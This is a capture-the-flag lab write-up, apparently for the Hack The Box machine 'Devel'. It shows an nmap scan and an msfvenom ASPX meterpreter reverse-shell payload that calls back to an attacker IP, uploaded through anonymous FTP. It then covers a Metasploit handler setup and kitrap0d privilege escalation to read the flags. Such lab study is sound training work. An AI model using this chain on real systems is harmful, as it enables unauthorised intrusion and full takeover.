Commands involved
1- nmap -sC -sV -O -p- -v -oV 10.10.10.5
2-msfvenom -p windows/meterpreter/reverse_tcp -f aspx -o devel.aspx LHOST=10.10.14.20 LPORT=4444
3-ftp ip
4-put file_name(for uploading file into ftp)
5-msfconsole
6-use exploit/multi/handler
7-set payload windows/meterpreter/reverse_tcp
8-set lhost 10.10.14.15
9-set lport 444
10-run
11-background
12-use post/multi/recon/local_exploit_suggester
13-use exploit/windows/local/ms10_015_kitrap0d
14-set session session_id
15-run
Steps invloved
1-Enumeration
2-Getting initial foothold
3-uploading payload
4-Privilage escalation
5-Getting the user and root flag
Enumeration
Nmap Scan
root@nagendra:~/Desktop/htb/devel# cat V
Nmap 7.70 scan initiated Fri Apr 10 01:01:27 2020 as: nmap -sC -sV -O -p- -v -oV 10.10.10.5
Nmap scan report for 10.10.10.5
Host is up (0.29s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 03-18-17 02:06AM
aspnet_client
| 03-17-17 05:37PM 689 iisstart.htm
|03-17-17 05:37PM 184946 welcome.png | ftp-syst: | SYST: Windows_NT
80/tcp open http Microsoft IIS httpd 7.5
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/7.5
|_http-title: IIS7
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|phone|specialized
Running (JUST GUESSING): Microsoft Windows 8|Phone|2008|8.1|7|Vista|2012 (92%)
OS CPE: cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_8.1 cpe:/o:microsoft:windows_7 cpe:/o:microsoft:windows_vista::- cpe:/o:microsoft:windows_vista::sp1 cpe:/o:microsoft:windows_server_2012:r2
Aggressive OS guesses: Microsoft Windows 8.1 Update 1 (92%), Microsoft Windows Phone 7.5 or 8.0 (92%), Microsoft Windows Server 2008 R2 (91%), Microsoft Windows Server 2008 R2 or Windows 8.1 (91%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (91%), Microsoft Windows 7 (91%), Microsoft Windows 7 SP1 or Windows Server 2008 R2 (91%), Microsoft Windows Vista SP0 or SP1, Windows Server 2008 SP1, or Windows 7 (91%), Microsoft Windows Embedded Standard 7 (91%), Microsoft Windows Server 2008 (90%)
No exact OS matches for host (test conditions non-ideal).
Uptime guess: 0.007 days (since Fri Apr 10 00:59:19 2020)
TCP Sequence Prediction: Difficulty=260 (Good luck!)
IP ID Sequence Generation: Incremental
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done at Fri Apr 10 01:09:51 2020 -- 1 IP address (1 host up) scanned in 504.50 seconds

Enumerating website

viewing the image i got this.
Getting initial foothold
http://10.10.10.5/welcome.png
Which i aslo saw at the ftp.

It meas that www and ftp both are in same directory.
nmap scan showed that the web server is Microsoft IIS version 7.5. IIS web server generally either executes ASP or ASPX (ASP.NET). Since the version is 7.5, further googling tells us that it likely supports ASPX.
Hence making a .aspx payload for that i will use msfvemon.
Making payload
root@nagendra:~/Desktop/htb/devel#msfvenom -p windows/meterpreter/reverse_tcp -f aspx -o devel.aspx LHOST=10.10.14.20 LPORT=4444

p: payload-f: formatLHOST: attack machine’s (kali) IP addressLPORT: the port you want to send the reverse shell across-o: where to save the payload
uploading payload
put file_name

So lets do it with metasploit.
Setting up multi handler.
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.20 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
http://10.10.10.5/devel.aspx

Privilege escalation
I searched for user.txt but didn’t get so now it’s time for privilage escalation.

I tried first one but it didn’t worked but this one worked (exploit/windows/local/ms10_015_kitrap0d).
And it worked
Getting user and root flag
And since we are root so we can get both the flags.
c:\Users\babis\Desktop>type user.txt.txt
type user.txt.txt
9###############################cb3e8
c:\Users\babis\Desktop>cd ..
cd ..
c:\Users\babis>cd ..
cd ..
c:\Users>cd Administrator
cd Administrator
c:\Users\Administrator>cd Desktop
cd Desktop
c:\Users\Administrator\Desktop>type root.txt
type root.txt
The system cannot find the file specified.
c:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 8620-71F1
Directory of c:\Users\Administrator\Desktop
18/03/2017 02:17 ��
.
18/03/2017 02:17 �� ..
18/03/2017 02:17 �� 32 root.txt.txt
1 File(s) 32 bytes
2 Dir(s) 24.451.948.544 bytes free
c:\Users\Administrator\Desktop>cat root.txt.txt
cat root.txt.txt
'cat' is not recognized as an internal or external command,
operable program or batch file.
c:\Users\Administrator\Desktop>type root.txt.txt
type root.txt.txt
e621#####################3b